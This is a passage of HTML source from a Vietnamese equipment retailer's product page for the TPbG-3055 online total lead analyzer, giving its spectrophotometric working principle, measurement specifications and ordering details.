quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-bae672d" class="hfe-nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a title="						" href="https://dcen.vn/" class = "hfe-menu-item">Trang chủ</a></li>
<li id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/thiet-bi-bao-chay-pccc/" class = "hfe-menu-item">Hệ thống PCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-gst/" class = "hfe-sub-menu-item">Báo cháy GST</a></li>
	<li id="menu-item-14687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/notifier-system/" class = "hfe-sub-menu-item">Notifier system</a></li>
	<li id="menu-item-14688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-hochiki/" class = "hfe-sub-menu-item">Báo cháy Hochiki</a></li>
	<li id="menu-item-14689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-horing/" class = "hfe-sub-menu-item">Báo cháy Horing</a></li>
	<li id="menu-item-14690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-nohmi/" class = "hfe-sub-menu-item">Báo cháy Nohmi</a></li>
	<li id="menu-item-14691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-advanced/" class = "hfe-sub-menu-item">Báo cháy Advanced</a></li>
	<li id="menu-item-14692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-avenger/" class = "hfe-sub-menu-item">Báo Cháy Avenger</a></li>
	<li id="menu-item-14693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-chungmei/" class = "hfe-sub-menu-item">Báo cháy Chungmei</a></li>
	<li id="menu-item-14694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-eaton-cooper/" class = "hfe-sub-menu-item">Báo Cháy Eaton Cooper</a></li>
	<li id="menu-item-14695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-formosa/" class = "hfe-sub-menu-item">Báo cháy Formosa</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/he-thong-quan-trac-tu-dong/" class = "hfe-menu-item">Hệ thống quan trắc tự động<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/thiet-bi/" class = "hfe-sub-menu-item">Hệ thống &#8211; Thiết bị</a></li>
	<li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/he-thong-quan-trac-nuoc-thai-tu-dong-lien-tuc" class = "hfe-sub-menu-item">Hệ thống quan trắc nước thải tự động</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khai-thac-tai-nguyen-nuoc-nuoc-ngam-nuoc-mat-nuoc-bien-nuoc-sach/" class = "hfe-sub-menu-item">Hệ thống quan trắc khai thác tài nguyên nước &#8211; Nước ngầm, nước mặt, nước biển, nước sạch DCEN</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khi-xung-quanh/" class = "hfe-sub-menu-item">Hệ thống quan trắc khí xung quanh</a></li>
</ul>
</li>
<li id="menu-item-11139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/" class = "hfe-menu-item">DỊCH VỤ<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/dich-vu-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ PCCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/tu-van-thiet-ke-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">TƯ VẤN THIẾT KẾ HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/thi-cong-lap-dat-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">THI CÔNG LẮP ĐẶT HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/dich-vu-bao-tri-sua-chua-he-thong-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ BẢO TRÌ SỬA CHỮA HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dcen.vn/tin-tuc/" class = "hfe-menu-item">Tin tức</a></li>
</ul></nav>
			</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</header>

	<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="2506" class="elementor elementor-2506 elementor-location-single post-9467 product type-product status-publish has-post-thumbnail product_cat-may-do-chat-luong-nuoc-truc-tuyen product_cat-may-phan-tich-cod-cod-truc-tuyen first instock shipping-taxable product-type-simple product">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7793aac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7793aac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2deb64c" data-id="2deb64c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dccb92d elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="dccb92d" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://dcen.vn">Home</a>&nbsp;&#47;&nbsp;<a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/">HỆ THỐNG THIẾT BỊ ĐO LƯỜNG VÀ QUAN TRẮC NƯỚC</a>&nbsp;&#47;&nbsp;<a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/">Thiết bị phân tích nước</a>&nbsp;&#47;&nbsp;<a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/">Máy đo chất lượng nước trực tuyến</a>&nbsp;&#47;&nbsp;Máy Phân Tích Chì Tổng Trực Tuyến TPbG-3055</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0175724 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0175724" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc06260" data-id="dc06260" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a154fad yes elementor-widget elementor-widget-woocommerce-product-images" data-id="a154fad" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">

		<div data-thumb="https://dcen.vn/wp-content/uploads/2023/04/15697439959192-300x300.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dcen.vn/wp-content/uploads/2023/04/15697439959192.jpg"><img width="600" height="600" src="https://dcen.vn/wp-content/uploads/2023/04/15697439959192-600x600.jpg" class="wp-post-image" alt="" title="15697439959192.jpg" data-caption="" data-src="https://dcen.vn/wp-content/uploads/2023/04/15697439959192.jpg" data-large_image="https://dcen.vn/wp-content/uploads/2023/04/15697439959192.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://dcen.vn/wp-content/uploads/2023/04/15697439959192-600x600.jpg 600w, https://dcen.vn/wp-content/uploads/2023/04/15697439959192-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/04/15697439959192-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/04/15697439959192-768x768.jpg 768w, https://dcen.vn/wp-content/uploads/2023/04/15697439959192-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2023/04/15697439959192-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2023/04/15697439959192-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2023/04/15697439959192-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/04/15697439959192-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2023/04/15697439959192.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
	</figure>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-40ac3a9" data-id="40ac3a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e2e8733 elementor-align-left elementor-widget elementor-widget-wl-single-product-title" data-id="e2e8733" data-element_type="widget" data-widget_type="wl-single-product-title.default">
				<div class="elementor-widget-container">
			<h2 class='product_title entry-title'>Máy Phân Tích Chì Tổng Trực Tuyến TPbG-3055</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cbb07cc elementor-widget elementor-widget-woocommerce-product-price" data-id="cbb07cc" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="amount">Liên hệ</span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-86de4fa elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="86de4fa" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">Danh mục:</span> <span class="detail-content"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/" rel="tag">Máy đo chất lượng nước trực tuyến</a>, <a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-phan-tich-cod-cod-truc-tuyen/" rel="tag">Máy phân tích COD COD trực tuyến</a></span></span>
			
			
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a27f19f elementor-widget elementor-widget-wl-single-product-short-description" data-id="a27f19f" data-element_type="widget" data-widget_type="wl-single-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	
<dl class="description amount clearfix col-xs-12">
<dt class="metatit"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
           Mẫu mã<br />
          </font></font></dt>
<dd class="suggest"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
           TPbG-3055<br />
          </font></font></dd>
</dl>
<dl class="description amount clearfix col-xs-12">
<dt class="metatit"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
           Zalo<br />
          </font></font></dt>
<dd class="suggest"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
           OEM, ODM, Tùy chỉnh<br />
          </font></font></dd>
</dl>
<dl class="description amount clearfix col-xs-12">
<dt class="metatit"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
           Nguồn gốc<br />
          </font></font></dt>
<dd class="suggest"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
           Trung Quốc<br />
          </font></font></dd>
</dl>
<dl class="description amount clearfix col-xs-12">
<dt class="metatit"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
           Thời gian giao hàng<br />
          </font></font></dt>
<dd class="suggest"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
           7-10 ngày làm việc<br />
          </font></font></dd>
</dl>
<dl class="description amount clearfix col-xs-12">
<dt class="metatit"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
           moq<br />
          </font></font></dt>
<dd class="suggest"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
           1 CÁI<br />
          </font></font></dd>
</dl>
<dl class="description amount clearfix col-xs-12">
<dt class="metatit"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
           Zalo<br />
          </font></font></dt>
<dd class="suggest"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
           T/T, L/C, Paypal, Công Đoàn Phương Tây, MoneyGram, AliPay<br />
          </font></font></dd>
</dl>
</div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11fbd79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11fbd79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d471424" data-id="d471424" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-be0770d elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="be0770d" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	
		<div class="accordion">
			<div class="mfn-acc accordion_wrapper open1st">
				
					<div class="question">

						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Description						</div>

						<div class="answer">
							

<div class="container">
<div class="row wrap flexBoxWrap">
<div class="col-md-6 col-xs-12">
<div> <!-- CUSTOM 0/PICTURE/PUBLIC_PICTURE_409:5941 BEGIN --> </p>
<div class="animated fadeInUp picture wow animated animated animated">
<div class="txt" id="c_5d906551561d614">
<div class="items">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"> <a href=";?_x_tr_sl=auto&amp;_x_tr_tl=vi&amp;_x_tr_hl=vi&amp;_x_tr_pto=wapp" class="image"> <img data-src="https://img80002958.weyesimg.com/uploads/www.boquinstrument.com/images/15697426804882.jpg?imageView2/2/w/915/q/100" alt="" class="swiper-lazy"> </a>
             </div>
</p></div>
<div class="swiper-pagination"></div>
<p class="prev swiper-button-disabled"><span class="icon-youjiantou"></span></p>
<p> <span class="next swiper-button-disabled"><span class="icon-youjiantou"></span></span>
           </div>
</p></div>
<p> <!-- STATIC BEGIN --> </p>
<p>           <!-- STATIC END -->
         </div>
</p></div>
<p>          <!-- CUSTOM 0/PICTURE/PUBLIC_PICTURE_409:5941 END -->
       </div>
</p></div>
<div class="col-md-6 col-xs-12">
<div> <!-- CUSTOM 0/TEXT/PUBLIC_TEXT_31:5942 BEGIN --> <!-- tem06-irregular --> </p>
<div class="tem06-irregular-text  wow animated fadeInUp animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated">
<div class="h2 bg-color-after font-color-gray-level-3 title">
<section>
<p><span style="font-size:48px"><strong><span style="color:#4182d2"><font style="vertical-align: inherit"><font style="vertical-align: inherit">TPbG-3055&nbsp;</font></font></span></strong></span></p>
<p><span style="font-size:48px"><strong><span style="color:#222222">ONLINE&nbsp;TOTAL LEAD ANALYZER</span></strong></span></p>
</section></div>
<div class="text description">
<section>
<p style="text-align: justify">&nbsp;</p>
<p style="text-align: justify">The online automatic total lead analyzer is an optical method heavy metal online analyzer designed according to national environmental protection standards. It is applied to the simultaneous online analysis of various heavy metal elements in surface water, industrial process water and industrial wastewater. The measured heavy metal elements include environmental protection. The first and second categories of heavy metal prevention and control projects in the 12th Five-Year Plan for Comprehensive Prevention and Control of Heavy Metal Pollution.</p>
<p style="text-align: justify">&nbsp;</p>
<p style="text-align: justify"><strong>Working principle:</strong><br /> After the water sample is mixed with the regulator, the lead in the sample reacts with the indicator to form a colored complex in the presence of an alkaline environment and an indicator (TPPS4), and the analyzer detects the change in the color and This change is converted into a lead value output. The amount of colored complex formed is equivalent to the amount of lead.</p>
</section></div>
</p></div>
<p> <!-- tem06-irregular --><br />
          <!-- CUSTOM 0/TEXT/PUBLIC_TEXT_31:5942 END -->
       </div>
</p></div>
<div class="clearfix"></div>
</p></div>
</p></div>
<tbody>
<tr class="firstRow">
<td colspan="1" rowspan="1"><strong>Product</strong></td>
<td colspan="1" rowspan="1">TPbG-3055 Online Total Lead Analyzer</td>
</tr>
<tr>
<td>
<p><span style="font-family: arial, helvetica, sans-serif"><strong>andard</strong></span></p>
</td>
<td>
<p><span style="font-family: arial, helvetica, sans-serif"></span>Spectrophotometry<span style="font-family: arial, helvetica, sans-serif"></span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-family: arial, helvetica, sans-serif"><strong>Measuring range</strong></span></p>
</td>
<td>
<p><span style="font-family: arial, helvetica, sans-serif">0.00-3.00 mg/L</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-family: arial, helvetica, sans-serif"><strong>Accuracy</strong></span></p>
</td>
<td>
<p><span style="font-family: arial, helvetica, sans-serif">≤±10% when ≥0.2mg/L; ≤±0.02mg/L when ＜0.2mg/L</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-family: arial, helvetica, sans-serif"><strong>Repeatability</strong></span></p>
</td>
<td>
<p><span style="font-family: arial, helvetica, sans-serif">≤±5%</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-family: arial, helvetica, sans-serif"><strong>Stability</strong></span></p>
</td>
<td>
<p><span style="font-family: arial, helvetica, sans-serif">≤±10% in 24 hours</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-family: arial, helvetica, sans-serif"><strong>Measurement period</strong></span></p>
</td>
<td>
<p><span style="font-family: arial, helvetica, sans-serif">The minimum measurement period is 50 minutes, according to the actual water sample, The digestion time can be&nbsp;modified from 5 to 120 minutes.</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-family: arial, helvetica, sans-serif"><strong>Sampling period</strong></span></p>
</td>
<td>
<p><span style="font-family: arial, helvetica, sans-serif">Time&nbsp;interval(55~9999min adjustable by yourself)&nbsp;and&nbsp;</span><span style="font-family: arial, helvetica, sans-serif">Integral time measurement mode;</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-family: arial, helvetica, sans-serif"><strong>Calibration period</strong></span></p>
</td>
<td>
<p><span style="font-family: arial, helvetica, sans-serif">Adjustable in 1~99days;</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-family: arial, helvetica, sans-serif"><strong>Maintenance period</strong></span></p>
</td>
<td>
<p><span style="font-family: arial, helvetica, sans-serif">Usually one time per month and 30 minutes each time</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-family: arial, helvetica, sans-serif"><strong>Output</strong></span></p>
</td>
<td>
<p><span style="font-family: arial, helvetica, sans-serif">4~20mA(&nbsp;2 ways) RS232,RS485</span></p>
</td>
</tr>
<tr>
<td colspan="1" rowspan="1"><strong><span style="font-family: arial, helvetica, sans-serif">Ambient requirement</span></strong></td>
<td colspan="1" rowspan="1">
<p>It should be indoor and temperature can be adjustable. The recommend temperature is +5~28℃;humidity≤90%（no dew）</p>
</td>
</tr>
<tr>
<td>
<p><span style="font-family: arial, helvetica, sans-serif"><strong>Power</strong></span></p>
</td>
<td>
<p><span style="font-family: arial, helvetica, sans-serif">AC220±10% V，50±10% Hz，5 A;</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-family: arial, helvetica, sans-serif"><strong>Dimension size</strong></span></p>
</td>
<td>
<p><span style="font-family: arial, helvetica, sans-serif">Height 1450×Width510×Length 450 mm;</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-family: arial, helvetica, sans-serif"><strong>Data saved</strong></span></p>
</td>
<td>
<p><span style="font-family: arial, helvetica, sans-serif">The data can be saved when abnormal alarms and power off.</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-family: arial, helvetica, sans-serif"><strong>Display</strong></span></p>
</td>
<td>
<p><span style="font-family: arial, helvetica, sans-serif">Touch screen and Command Input</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-family: arial, helvetica, sans-serif"><strong>Other</strong></span></p>
</td>
<td>
<p><span style="font-family: arial, helvetica, sans-serif">When Reset after abnormal alarm and power on after off, the instrument automatically discharges residual reactants in the instrument and&nbsp;automatically resumes working status.</span></p>
</td>
</tr>
</tbody>
						</div>

					</div>

				
					<div class="question">

						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Reviews (0)						</div>

						<div class="answer">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Máy Phân Tích Chì Tổng Trực Tuyến TPbG-3055&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/may-phan-tich-chi-tong-truc-tuyen-tpbg-3055/#respond" style="display:none;">Hủy</a></small></span><form action="https://dcen.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9467' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>

					</div>

							</div>
		</div>

	
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-6f2a306 san-pham-tuong-tu e-flex e-con-boxed e-con e-parent" data-id="6f2a306" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f8927d3 woolentorducts-columns-3 san-pham-tuong-tu wlshow-heading-yes elementor-widget elementor-widget-wl-product-related" data-id="f8927d3" data-element_type="widget" data-widget_type="wl-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Related products</h2>
				
		
<div class="products_wrapper isotope_wrapper">
	<ul class="products ">

			
					<li class="isotope-item product type-product post-9391 status-publish first instock product_cat-may-do-chat-luong-nuoc-truc-tuyen product_cat-may-do-ph-orp-cong-nghiep has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/may-do-ph-orp-ky-thuat-so-phg-2081s/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/15902194942416-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/04/15902194942416-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/04/15902194942416-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/04/15902194942416-768x768.jpg 768w, https://dcen.vn/wp-content/uploads/2023/04/15902194942416-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2023/04/15902194942416-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2023/04/15902194942416-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2023/04/15902194942416-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/04/15902194942416-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2023/04/15902194942416-600x600.jpg 600w, https://dcen.vn/wp-content/uploads/2023/04/15902194942416.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/may-do-ph-orp-ky-thuat-so-phg-2081s/">Máy đo pH ORP kỹ thuật số PHG-2081S</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/may-do-ph-orp-ky-thuat-so-phg-2081s/" data-quantity="1" class="button product_type_simple" data-product_id="9391" data-product_sku="" aria-label="Read more about &ldquo;Máy đo pH ORP kỹ thuật số PHG-2081S&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>

			
					<li class="isotope-item product type-product post-9361 status-publish instock product_cat-may-do-chat-luong-nuoc-truc-tuyen product_cat-may-do-oxy-hoa-tan has-post-thumbnail shipping-taxable product-type-simple">

